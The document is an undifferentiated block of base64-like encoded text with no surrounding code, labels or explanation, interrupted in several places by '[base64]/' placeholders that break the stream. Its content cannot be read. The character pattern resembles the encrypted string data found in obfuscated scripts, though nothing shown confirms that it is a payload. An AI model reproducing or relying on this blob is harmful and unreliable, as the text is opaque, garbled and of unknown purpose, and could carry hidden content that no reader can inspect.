xBaMObWcO6w4oZCz0SPMKCwprCmTYRXcKTw6lIDcK1K8O1wqkowqEBwosZw4vDixTCvMObSMKDEsOQPgfDr8KNwpAKB0rDv3p/w4FgwpbDum0xw4MiXWVwaGvCpQU5L8KxIsKbw6hUV8K/[base64]/DhwNqwrDDqsOgwpYIw6wDeMKIMTnCqsK/[base64]/VcOrE8O3PMKKw4XDiMKuJC9NwpDCncOMU2AKF8KROQ7CpGoqwppDQ3N2bsOJRkzDkl3CvcODJMO2ewDCqkwOaMOvT8ORwo3DqQZGfMOMwr7CmsKkw6bDsBpXw6YgLsOVw5REXmbDuhhAGXR2w6ENwpICUcOsLX12fcK0IlLDsH4DSMOgw5o7w77Cu8OjacKRw6/[base64]/[base64]/CtDTDtkwYacKVWsKsYcKBw4fChzRYw7YKUzLCgQohw6U1Jj/DrcKhwq7DpsKywpLDsEltw4vCusKLIMOFw59Cw4QwM8O5w7BbPsOtwqTDhlrCq8K4w7rCsCtpEsK/wppEFBbDgsKrJx/CmcKXHQZ3YS7Dt1/CkFZ1w6YnVsKeFcOvw5rClcKwJ0fDo8OLwqPDosKgw79Ww49ecMK7wpLCnsKRw6TDvFLCtcKtGh5TZSvDm8OFwp4SAn48wrjDoAFYT8Ktw7dPTsO3WxbCgGzCgWbDmBIlVg7CvMOzwoBfZ8OnSDDCo8K3KllWwrbDksKWwqrDnk/DoHIWw6M2bMKxGMO3Sx8+wofCqQ/DpMOHNUTDgndIw6/DlsO/[base64]/CtCzCuMK6bcK6Gnc/U013WMOtecO4wpB3w6bDuMOMwpzDp8KOw5zDgGYKRQ08MhNqQT9Iw5zCl8KnD8OAWCfCtUvDvsOGwpfDnCbDuMO1wqEuC1/DrAppwql8LMO5w7kowrpnFW7DvcOGAMObwqRWRRMzw5TCjsOjAgjDmMOUw6zDgHDDgMKFHi8xw6xgw78wVMKSwqJVQnXCkzhdwqpcGsO0Jm3DuRjDt2rCoUJsOsKcDsOVb8OlLMO1QcO/w7cTelB4IWLCusOwey/DtcKtw5rCuj3Cv8Ohw61QfQbDtm7Cl3lGwqMcRMKLWMKtwpdedF03QMOqwp15c8KsVUDDiivDqQs/PjI5RsKhwqZ6W8KewrVWwqxKw7XCs0tWwoNWezjDjsOyL8ODAxjDnyxFHGvDhEjChsOEe8KNKB4kUmjCv8OHwoLDr2XCtxsuw6DCnyLCkcK1w47Dj8ObDMOmw4HCtcO5QDxpDMKvw4fCpFpiw7rCv1jDocKVd1jDhVEQTkNtwpjDqG/ClMKowobDpW5swq8kw5R2wowZc0XCkRbDgMKRw6TDg8KuWsKvGGh/eRfDhcKMFxTDolJRwrTCrndpw403BFJ9XygNwpvCpMKXfComwo3Cr25Ew4kKwo3CjsOFSyfDn8KpwpvCvG/Dkx1Qw4rCk8OBAcKCwo/Dj8Oxw5BFwr9XD8ODT8KuDMOFwpnCvcKJw6PCg2LCuzXDvsObfsKjwrTCgsOBTcOuwowoWRrCs0TDgnd1wpfCtlVSwrzDtsOvBMKWY8OAKiTCkFrCiMOuScOlwoMswonCr8KVwrTCtiYQFMKRFlTCnynCl1rDgDfDvX0lw7QWOcKWwo/Dt8O2wqQROnDClUoCE2fDjcO8W8KifSluw68RQcOCU8ONwrLCssOBCCrDlsK4w5TDqDo9w6LCuMOYQ8KbDsOZHT3CiMOOY8OALxkCw79Pw6vCm8OiOsOsE8OrwrrCjC3CqHoCw4LDvBnDmCJlwp/CvQ4AwqVtX2UEw6U7wrhnWx/Chg/CmsKgw4TCgknCjMKVDsOtPmxuL8KLOsO8wqPDqnvCtcOJGsK0PxLCksK7wqXDjMOsDg/CrsK5YMKfwpNnwqzDj8OvwrDCjcOobDzCpVnCs8Oxwq9Gw53CisOyDSIUU2hqw63Dvm5cC3PCn1NFw4jDisKUwqREA8KMw64Dwoxawpoce3DCgMK2w69FecKUw5E/[base64]/CkFnDu8O2JF7DkRHDqcKpUMOYEsK+wqjCjHQuw6M4wrs4IsKywoxzwprDo23Di8K5CETCjisQOMOoKnLDpiAeBB4bQcK9w6zCgsK4w50jNx3CpsO1aHtgwq4FA17CnGnCi8KpHcKIfMOPH8Klw7/CpFfCqHPDoMOTw6NDw70nPMKlwrnDsiPDkXDDoBHDh2HDjm7CtEXDnD8NV0HDnwouRzJHEcKBaivDm8O9wqXDgMKMwoMOw7QRw7HDt2nCgDlXdMKiEC4Zai/CicOnCzPDrsO1w63Dojx3fV7Ct8KJw6cRQsKNwrFcwokVJMO2TDckL8Kdw6ZoQWZDwrMpXsOzwoACwrZQVsOca03Dl8OhwqE1w5DClsOWJsKpwrUMa8OfTn/DmybCkVrCp2l3w6ojVhV2Gh/DhSQKFcOowrhnw6vCpsOAwpfDhlBfB8KRR8O7RXYhVsOXwptrwonCjzgNwpVswq0Ywr3DmTcKBR1lQMK+wrnCqGnCsMKbwqzDnyTCt1vDrH0wwonDgQVdwq3DrjgqScOrA1IBa8KtAMKEWTrDvcKtTcODwrLDlMOBM09JwogGdRwtw6FXwrvDlMO/[base64]/J0BvW8O7DsKMNsKdw7nCh8OJw51QVMOqCcKXwptcJhDDpcKCbwHCvjhQw6Vswqp7S2LCq0ghw4cmZw7Crz/Cg8Oew7Y/w6Z8D8K1IcK/asOAXMO0w6fDssORw7vCumk2w5csBkZkXS8nA8KdGsOXcsKyRMKNbQwbwrkQwr3CpcKEHsK/d8OIwodCAcOIwrN/w4LClcOewp5Xw6YMworDkCQiAwPDocOIX8Kcwr/Dv8KLEcKWJcONcF3CssKQw5vDlUonwoLDqcKjLMO1w6YoCsOWwonCvwR4AlpXwoQjUCTDtQpswrjCrMKDwp8Jwq/Cj8OPwovCkMKkDkjCpFTCnw3DqcK3w7lkTsKlQMK7woVMETLCqELCp3Jrwr52PxbCk8K7w4rDlwwpGgFnwrYBwo4iwoN6Fh7DkGbDm3JHwqhGw6cBwoldw4/[base64]/DmsOjw7dVwpXCq0QBUTrCsHLCs8KPwqjCpMKnMMK8w7hiOMO4w6rCqcOcZRvCjHnDrmoQwrPDsQvCpsKPOypNCUTClcOAZMKFexrCugnCvsOzwrc9wr7DqS/Co2l/w4HDqGnCohjDncOOFMK7wo/DmVUwAWrDokMeBcORSsKWVn8ODGLDsGMlYETCr2gnw5xSwrvCtMO4T8OMwpzDgcOzwqjCunRedsKybkXCgiwew5rCrsKWfnMFTcKbwpoVw6A0KHTDgMKbfcKIZWPCp23DkMKbw4dJFWsFDVNKw7dbwrxqwr3DjcKdw5/CvgvCqEV5GsKHw5oCABvCmMOgw4wUCSRGwr4sQ8Koci7Cmykrw7nDlFLCuS0VfHIrNh/[base64]/JMOywr8DL8K6KcOXw6hqd8Kzw7bDjcKdGEw8w4wjFMKMwqNvw6tWworDiTbDhnjDv8K5wp/[base64]/DpHg/DkZRJBIfw4QEwpbCjFzCpsOmwovClwxTwqzCjRwPw7jCrHYDBgXDq3vDkcKHwqYqwoTCt8K6w4nDuMK1wrBJXTVKBcK1Byc0w63Cm8KVBsOrOMKPR8Klw6nDuHYhAcK9QMO2wp07wpnDt2zCtBTDqsKnw5bDm1teIsKuFkd3EC/CicOawrIxw5fCjMK1L1bCsFQ8N8OMw5tNw6c/wqNVwq/[base64]/DhMOww4F/woQME8O9fA7DuD/CtsKHw71xY3PDvcOZwpQZSMOawoXDgsK9dMKPwqXCrxdzwrrDsUNhCMOrwpbClcO2M8KSIMO5wpEBZ8Ktwo5dKMOuwqTCljDCj8KAdgTCosKdA8OnKcO4wo3CocOndn/[base64]/[base64]/Ci8K6wpsWS8OLwrTDrFx+w5/[base64]/NAvCjwtDIlNXI8KfBcKaZsOvw5bChBDDo8Ozw6vDlHsbMARaw7nDgcKJJMOVIsK/wp4XwoPCjsKtWMKVwrgpwqXDqTg4NAdTw4TDpVIEC8Ovw61RwoXChsKmNyt2AMOzZAXDulfDl8OqC8KDIRLCp8OTwqbDkxfCrMKkdjIMw45YbjHCoH8iwph/[base64]/Dq1jCu8KpJMKeGsKjYsKGw7PCrMKqwpoyw7vDv1tNw5HDjRDDs0Zww60dDcK0Hy3CosOOwprCqcOfdsKAcsKIKGsIw4RewrcHIcOHw6zDpUvDmHxSEcKTIsK7wrfCt8Ksw5nCl8OiwpjCk8ObesOWYjEYJ8OvEk/DocOww5s2dC4QBFfDrsKWw4PCgAAYw5Qew5hIXkfCvMOtw6TDm8KJwqFib8OYwrvDgXbDscKiGDU9wpnDpmkeFsOyw7NOw549VcOZRAdJHFlmw5poworCowVXw6DCvMK3NUzDuMKIw6DDuMOnwqDCscKDwoV3woF6w7jDuUJAwqXDnFkkw5/DkMO4wpdjw4TClwQIwpzCrkzCq8KiwrUNw4smWcOUAjZ5wqHDhhLCg0jDsEPCog7CpMKYDUZYwqwnwpnChwLCt8Oxw5sRw41WIcO8w4/CiMKZwqvCgRkrwpnDrMOaEwNHwrPCmw5pR0JZw6PCl2o1HnvClCjClH7CgMOiw7XClWjDs03DocKbIVFswpDDk8KqwqbDkcO6McKZwrYXSijDmj1pwoHDr05ydMK1S8K3dDnCpsOlecOlD8K+wqJfwo/CtEDCosKXd8K5Y8Orw78vL8OgwrFewpnDgcOdKW4nLcKrw5ZmfsKseHrDrMOdwp17WMO0w4vCqiXCrhkcwrt0wql8UMK/[base64]/DvsKkw63Dl2RYTcOvPsKhw5XClcO/[base64]/w6/[base64]/WcO9w7vCpx42XMKtwqQuwqskwpjDosK5wphgDcKqacK7woDDtTbClG3DsFtYXTkMMXzDnsK0HcOwG0hlGHfClwpRDxsfw48lX1PDrjY+HhzDrA1EwoRswq5uJsOUQ8KPwo/Dv8OZRsK7w7MRPwQkNsK6wpfDsMOIwqZjw4UDw4PDrcKPa8OqwoYOYcKnwrsnw5HCqsOcw7VoGcKGJ8Ofd8Onw5B5w5lmw415w4TCjA07w5fCu8OHw5NwMMK0CCLCrsKcfQrCoGPCgsOMwrDDrgcvw5HDm8O9bsOvRsO0wq8tWVcnw6rDkMOXwoYUd2/DhMKQwo/CtVksw7LDj8OBUBbDmMOGCzjCkcOZOjTClVsGw6jDtn7Cmk5aw6A4O8KtNFNbwpDChMKBw67CrMKXw6/CtFFPMsKZw6jCtMKYa3x6w4PDmDpNw4bDk3Jqw4PDusO0MmbDu0PCocK7AX9Tw6bCvcKww7gAwrHCvsO/wqJsw5bCrsKYCXFcdSR+dcKjw43DhU4ew5o/M3rDrcOBZMOSNsOXRwdlwrfDhBtCwpjCizHDscOKwqkofsOHwpFkecKWc8KUw6YFw5nDpMKzdi/CicKPw7XDn8O9wrbCn8KOAiU1w69/CmnDmsOrwqDCusO0wpXCpsO+wrPDhg/Cm2cWwqrCpcOyRVcGfz/DgxQtwofCuMKiwpXDtG/CkcKew6JPw4DCosKDw59PeMOqwqDCgxHDnjvDlGknQ03CizQlQAUowqNJScOufAseeE/DuMO9w4A3w4tqw4nDvSrDo0rDjMK7wpDCncK2woApIcOuesOdKghXSMK6w6vCl2RQP3rCjsKGCADCscOXwpw1w5bCs0nCrHXCuQ7CpXzCs8OnY8KfeMOOF8OgJMKxOEo6w4kVwoMtTcOyLcKNH2YEw4nDtsK2wrvCoUh2w71ewpDCisK3wroIcsOQw4HCth/Dg0LCmsKQw6V2asKnwoEQw7jDoMKxwr/ChBTClhIGNcOewrRneMKCDMO/Ez0xY1gswpPDicKUXBRpc8O5wpoTw7pvw4kxHmEWXSsvUsORSMO3wpzDqsKvwqnCtnvDm8ORNMKnIcKDQsK0w7bDnsOPw6fCgSjDigI1ZQx2ak/DisOPG8O9K8KuEsK9wo0eHEl0b0PCtCzCqkxTwqrDiFxsUsOLwpXCk8Ktw5hNw5xrwpjDgcKUwrnDisKSKcKNw5fDm8O5wqgiZDrDjcKNw7fChcKBLDnDrMKAwqvDnsOefivDvyV/wotRAMO/worDvR8Yw65nCcK/d0B7H3xuwqjChx8pMMO6LMK3YmkifXVXcMOsw6/CnsKjX8OWJDBBWHrChAASdC/[base64]/DoMK5wqIow6DChz9qAcOEw5dowoPCi8K6w6HDlSI7w4nCosOjwqllwrdPXsOJw7HCrMKHZsOTFcKCwpHCosK8w5Naw5TCisKMw6h8Y8KGQsO/NMKbw5HCgEbDgcOwGzrDqVLCt1Uiwq/Ck8KsL8KjwoUkwqQJPVsxwrUkF8KAw6giNS0DwpEpwp/Dr2jClcOVNl8fw5XCg3BvO8OMwprDtMO8wpTCpnzDssKxSDhJwpnCgnVbEsOUwopmwqnCg8Ozw4VAw5lyw5nCgUdJShvCmcOxRCpww63DoMKSAQJywpbCjGnDiiYtKwzCk0gkJTbCqGzCihdNHnHCvsK8w6vCkzLCiWkpQcOJwoAfC8OZw5QOw7/DgcKDLxNkw73CiE3DkEnDqFTCglgyS8KNa8OpwpsUwpvDhEtew7fCtsOVw5LDrXfCpAITOBzDg8Klw4g4Jh5XI8KnwrvCuDfDvG9CIArCr8KAwoPCkcKMHsOWw6fDiSIiw51EYHYuJlrClMOpa8KEw6dUw7HDlCjDn2bDon9YZsKATHY9WEF+TcKbLMO/w57Dvy7ChcKVw5VGwonDg3TDl8OVXMOqAMOkKX5sdn1Bw5AIdTjCiMKLVXQQw7bDtWFFXsKuXUfDpk/DszY+ecKxew7Dr8KMwrbCvnUNwq/[base64]/KUvDusOVacOuw5I3w6Jtwr8cKzdEw7VEw6hfOMOTBHltwrbDrsORw7nDvsKkMwXDoCnDmX/DnUDCu8K6OcOYAznDlcOFNsKkw7BjFCfDjUPDli/CpRE4wpfCszIvwrbCp8Kbwrd/wqpqNlrDr8KWw4cDHHQicsKmwqjDicKLJcOFGsKwwp85aMOaw4zDtcKIPRRuwpbCkyNVeEJVw43CpMOhE8OAdhHCr3VowoVMIFTCmMOyw4hrRj9bAcO2wr87Q8KhL8Ktwp5uw797az7CgVQEwpnCqMK0An8gw6I/wrUbYsKEw5fCll3DiMOGeMOEwoXCnhpwczzDr8OtwrjChTLDknQ8w64WCGvCq8Kcwok8ecKtN8KfDQRUwpbDnwdOw6JWIWzDj8KdXTURwol/w77ClcOhw5ErwpDCpMOhcsKCw51VXAZISgtMNsKADsOTwrtDwrdbw7YWQ8OUbDJ3ATUEw7nDjTfDtMOoBwwBcVYbw4HChR1AfWNyI2TDm3zCljIKVFMTwrTDq1HCoCxtUE4oWHQCGsKbw5UQYy/CqMK0w6sLwqILRsOvKMK3Mj5MGMOAwqBxwpJMw7DCu8OTTMOkFH/[base64]/[base64]/w7M8w4zCh33CtUvCssKtwq7CnCwzwp/ChsKxwpYaR8OOwqxoHx/DhWcGesKLw5YpwqXCosOnworDrsOmKgbDlMKnwr/CijrDp8KtGsKLw4bCssKmwpDCtVQ1ZsK5cF5fw4x7wrJcwqI/w4xAw5nDgm4WDMK8wo5Iw5lACUcJw5XDhAzDpMK9wpbCtSXCk8Odw77DssOIYVlhHUhkHEopMMO0w4/DtMOiw7N2AkARPcKWw4J5WlfDlgpmORrDkh9/CUkWwqfDqcKINRNpwrVgwoRww6XDi1PDtcOzHSDDhMOow6FEwokBwrAGw6HCkDx8PsKZRMKtwrlGwosgBMOAEgsqOWPCtSDDtsKIwojDpnkGwo7Ct3/[base64]/RHrCs3NCfGHDqQnCosOVwqLCg8OyIHDCmAI8wqbDgAg0wofCv8KjwqdHwqPDuS5YfBfDr8Okw7JDMcOHwrDDrn7DqcKYejLCrg9Fw73CscK2wq0nw4U/G8KCVml7DMKkwp0jXMOWcsKgwqzCjsODw5HDhkwVHsKLMsKcdBPDvGBxwoBUw5QvbcKswozCvBjDtXswQ8KFc8KPwpoEL1gXJg0KT8OHwpjCgjzCicKowoPCh3MgYzxsGjA5wqYVw4bDjipswrTDvwbCsXLDp8OeNMO1FMKKw71cYz/DosKCKVXDhsOBwp7Dlk/[base64]/[base64]/CuMK6wpvCj8Kje8OhwqgVw7rDv8OKAS/CrsKIc8OmXwhBWcOjO2zCrRYtw4bDojHCi2PCtSfDqjPDvlcjwrzDoRbDksOmBTM3BsK7wpoBw5Ydw4DDgjc2w6xHAcKPVRDCncONKsOubEPDtALDn1dfPBlWX8KeKMOuwosYw75wRMK4wrLDkHwyN1XDu8OlwoBYJcOUL33DscOPw4LClsKPwqpMwo58GXJ4C3/CsCHCoUbDrGTCkMKzRMOSUcK8Ll7DmMORfyfDmFBDXVzDs8KyDcOswrwrYQ4ERMONNcKSwooECcODw4XDmRUrNibDrxdNwotPwqnChWrCtR5Sw7oywo/Cl0PDrsK4TcKEw73CkXV1w6jDqUtgacKAV0M/wq9nw5kJw4ZUwr50L8ONH8OWSMOiZsO2dMO4w5PDrAnCkAfCjsKhwq3Du8KSNUbDsAgYwp/CpcKJwrHCt8KITx5ww5FJwr/CuzQ/[base64]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[base64]/DmMKrw7/DpMO3TcO2wr7Ct8OCPsKlw6jDosKiT8KZwpVkPcO3w4jDi8OoJsOUT8OeXnLDq1A4w6tdwrHCgsKHH8KFw4nDtlVNwqLCnsKswpFMVgjCisOIUcKPwqjCpSvDrxMkwrwKwpJdw7NpC0bCgiQww4PCt8KnRcK0I0PDg8KFwqQxw4/DgStkwr9kNxvCuXHCrWZhwoE8wql9w4R5V1jCisO6w49jSAxOeHg+SH1FacOifS8Ww5UWwqjClMOVw4c/LnVqwr47KjkowrDDocOMD3LCo290LMKmQV9cX8O/[base64]/CssOIwpg7f8KfQn/DhQHCpMOFCnTChDrCkBQzW8KPBn4/QHfDl8Oaw4kpwq0qd8O3w57CmEXDtcOZw4Mcwp7Cs2LCpzI9dCLDmXo8acKJDcKQNMOOccOKO8O8S2bDisK1PsOrwoPDs8K9P8K1w4BiAGjCsnHDlxXDiMOKw6oIHU/CmRTDmFtywrEBw7lBw69Mb2tLwoYyNcOMw7d2woJJNWPCvMOTw7fCn8OdwqEtZB/ChRE2AMOMS8O5w48Wwr/CoMOBEMOQw4nDrV3DvBbCuEPCpUvDrsKHGXfDmB9uPnvCgMOEwqHDuMKbwq7CnsOGwqbDkRdBVRROwo/DtwhvSishNEISR8OXwrbCqD4EwqnCnwJIwoZXZsK4MsOWwpPCmsOXVh3DocKXA345wpXDscOvVCAHw68gfcOqwr/DmMOFwpo7w7pVw4DCk8KXNcOmA0IcL8OAw7oHw6rCmcKtV8OVwpvDrF/[base64]/DkF3DnmjDnGvCssOQwpnCugzDsMKoIsO4Sg/DrMO/[base64]/fRbCh8K6egHCtMK7IDAWMsO+w5zDhT/[base64]/CjCHDsnRgF0TDpcOyWkbDgW8fw63CgCDCi8O/FMKhPypow7DCjETCvhJtw6LDsMKIdcOvAcKQwrvDrcOZJW1bbx/[base64]/DgsO9B8KEwohGBcO1IcOJP0dewqrCujLDgjrDgDXCplvCnHxgWEgOQGtbwoTDuMO2wpFLV8O6QsKhw77Dg1TCjsKLwqEJEcK/WH9jw4Uvw6g3O8OuAhEkw6EOGcK1b8ObaAnCnEhVesONcEfDmCwdDMOWccOtwrsRDcOQWcKhd8Obwp5oYSsQbBnCh3DCjTnCm3NyEX/Di8KwwqvDl8ObJTPCnAbCiMO4w5zDkDPDu8O3w6d7PyPCqUx2GEbCtsKsXnduwrjCiMKCUVNIT8KpQkXChsKMBk/DssK9wrZZIGBFPsOVJsKfOAtxdXrChWbCgAoRw4HCisKhwrVGWSLCq1N6OsKww5/DtRDDvGXCmMKpUsKxwrg9FsKpNVhUw6dtLsOGJxFKwpDDsS4WUmUcw5/CvU5kwqwGw6QSVGMMdsKDw6Rlw49GVsKrw745PcKdHsKXKB/[base64]/[base64]/TR8XE8OZwpXCrXpIDX5MwqzCu8KNDsONw4TDqyLDj2TDusKXwrw+WWgFw7UqB8KmCMOfw5XDsAI3ccK6wppJacOVwqDDrgnDsE7CqkMYXcOSw4o4wr1kwrt1VlrDqcOdCXZyE8OETj0NwoItSSjCg8O3w6wvccOBw4ZmwoLDh8Kuw6Msw7zCq2LCjMO/wqYLw6LDhcKIwo5owrw4GsK6YMKGMhB2wrjDmcOBw6nDtVzDuj4rwojDjlpnaMOCPB0Xwo4AwoxyPhLDuXJdw61HwqbDm8K4wrDCol0wEMKjw7fCosKiF8ONMMO3w4gnwrvCpsKXOcOFesOfU8KbdGPDqxdWw5vCpsKGw7/DihTCgsO6wqVNC2/Dql12w71zRGXCnzrDjcO5XFBefsKlEsKGwrzDikEmw7LCsnLDmgrDm8OGwqkrckXCk8KOdQxdw7s/woQSw63Ch8OBdjJmwp7ChsK5w6kQYV3DncOrw7rCi1tjw6fDpMKcHgRWVcOkR8Ovw6bDnB3DqMOXwoPCg8OZAMO4GsKjU8Oow7nCkxbCuU5Rw4jCn1RhfjhSwpt7cWEpw7fCrgzDmMO/C8OdLMO6S8OhwpPCjMKIQMO5woLCpMOyeMKyw7jDksK7fmXDqXPCvmDDlRMlKyUJw5XDqzHDq8KUw7jCm8Olw7NDPMK2w6g6CWsCw6t/w4cNwqHDkQFNwpHCnTtSQsKiwp3DscKRUX7Dl8OPIsOCX8KoJg17ZHHClsKeb8KuwrxCw6vCsAsjwp4Tw7bDgMOCZWUVcQ8cw6TDuzTCuWPCg33DqcOyJsKWw4DDhj3DlsKtZhPDmBlxw6sYR8KkwpbDnMOEA8O6wr7CpcK/X0rCoWHCjDXClnDDiCEIw4RGacOPSMKqw6YLU8KTwrnCisKOw7hED3/DtMO7I01bB8OqZMOuUhzDmm/[base64]/DvynDqhPClhgdwpkCwoTCnTDDkQkeIsOLw5rCrWDDmMOEbijClTszwpTDgMOzw5ZXw6QzBsOpwpXDqsOZHE1rMD3DgSs5wpI/[base64]/CuCQiG8KmE8KRw4fChMKjwqHDlcOCw6RsTcKywp7CvcKXAcKPw6wMK8KYw77DtMKTD8KFHVLCjAHDisKyw4BufR4MJsKQw4LCosODwrJQw5l6w7gwwpR0wosPw6RMBsKlFlM+wrLCjcOnwovCrsKAOC40wo/CvMOyw6BbfyLCkcOkwq8kYcKZVCkPJMKiHXs1w4x5bsOHNjdCZMKywppBKsOoRArCulAZw6dYwrLDvMO8w5jCrV7Cn8KyJMKewpPClMK1eATCtsKUw4LClz3CnmAewpTDol8Zw4VqMSnDncKJwoHCn0LCqTHDgcKjwqFcwrwfw4YKwo84wrHDoWgMFMODQsO/w4LCj3hqw7Qvw44AMsK/w6nCizrDgsOFRsKjfsKLwr7Do1TDqjhJwq7Cn8KUw7tfwr1Kw5HCiMOQRizDqWd0RmvCmjHCrA7ChHduLBjCqsK0cA1ewqTCjU3DqMO/HsKzHkd6fcOnb8KKw4rCmF/DlcKdCsOfw7LCusKTw71eJFTCjMKqw79Nw6nDpMOGVcKrcsKNw5fDu8OuwpQqQsOTb8K9fcOswr46w7UiWUpVRBnChcKBBFnDrMOcw5diw4nDpsOjSkTDhGl2w73CiiggdmAxKsKDVMKAQXFgwrPDqT5nwqXCmGp6BMKIPFDDg8K5woB5wp8Iwqcnw4PDhcObwq/DkxPCrVJ9w5lOYMO9F2TDmcOrHcOsLTDCn1pHwqjCgXvCtsOzw7zDvUZBBVTCuMKMw5hxXMOQwohpwqvDmRDDu0kow6oVwqYiwoPDhAZDw6goF8KAYSdicj/CnsOHRAfCusOTwpVBwqwiw4rChcO/w7Y1XMOJw4MMYhHDucKXw7MVwqlzcMODwrt/cMKpwrHCuz7DlyjDs8OQwpVdeHkKw4JTd8KBRHErwo4WEcKNwonClGFibMK9ZsKvdMKDL8OsFgzDi1rCj8KDZ8KhEGs2w4NxDinDrcKnwqA9D8OFbcKywo/DnFzCu0zDsjpPIMKiFsK2w57DlC/CkQhRVR/CkwQ7w7wQwqs+w6LDs0zChcOMcmLDuMOXw7JdOMKswoDDgkTCmMOMwpNaw4J+c8KAK8KGJMKcZMKwPMOJflHCskPCg8O5wr/DgiDCsho4w6oJE3LCs8Kyw5bDmcOYdg/[base64]/DkSTCggrDmArCiGbCrMK9PMOqb3cbIVRCKsO0w6NFw6pGbcK9wrfCrVUyJTwGw6TCkxoPYTnCtiAiwrHCjCMDK8KWdMKywoPDrlVSwokUw4zCncKmwqTCqTsKwqcKwrJqwrrDnkdvw64aWgJNwohvGsORw73CtlVXw6FhA8O/w5LDm8OlwpXCoDteRl5UHS3CusKtTg/DtRhEXsOyOcOmwrIyw53Dj8OwB0t6QMKBc8OCG8Ouw44mwqrDtMO/J8KSLsOhwolrUCZxw4gnwqJaTTgWFmzCqMK8SUXDlcK7wrDClhjDosK+wojDixQxdxI0w4XDn8OEP0Eaw5JrMxIiKT7Dvj0swpHCjsOzHFgxTzA/w4rDuFPCnjrCr8ODw4jDvgwXw5NqwoMzF8OBw7LCg0U2wrcTPERJwoB0CcOUeQnCvAxkw7clw5/DjQhCH05cwrZaVcOgHHpCJcKYWsKvZ1tGw7zCpsOpwpdyB3TChyXCvVPDr0xjHxfCqm7CkcK+JMOYwpYQSxAzwpwnfAbCvThhWRgRKjVzHBk+wrtHw65Iw44bQ8KeJMOvU2/Dtw1sHwHCncOQwo3DqsO/wrJWdsOZX2DCjGPDnmBwwpsSdcKpVCFGw7YHw5nDksOTwoBKW2QQw7ssZlDDksKIWR0lRHllaGZfSHRRwrF6woTChlg3woouw5EHw6kmw5ANw7sWwooYw7vDsCfCtRxsw7TDuE9lNAQ8fnokwpdBMFMBe0jChcObw4/[base64]/DhWAHFMOCdDPDnsOpYsKWVlElNsOBDMOCw5jDiCzDncOTwrkrw4NzIkZswrPCrytoTMOzwqslwq7Cv8KaS20Rw4LDrhx9wrPDtz5TI3/ClXrDocOiZk5Xw6TDkMObw5cRwo7DjE7Ch0LCoVPDolIILUzCq8KMw7FfIcKFSyEJw55Jw7cewpjDnDcmJMKSw5XDpsK4wo/DpsKbBMOvPcOpOMKndsKaFcOaw5XCg8OhOcKQQ00xwrbDssKxAMOwasO6Xw/Dlj7Cl8OdwrnClsOHKTdcw4fDisO6wpdSw5nCpcO/wpbCmMK7Lw7DlxDCkTDDskTCgMOxKn7DuignQsO4wpkcHcOKV